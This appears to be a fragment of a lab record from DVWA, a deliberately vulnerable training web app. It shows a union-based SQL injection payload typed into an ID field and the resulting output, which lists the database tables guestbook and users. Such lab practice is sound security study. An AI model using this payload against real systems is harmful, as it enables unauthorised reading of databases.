 ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'--
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'--
First name: 1
Surname: guestbook,users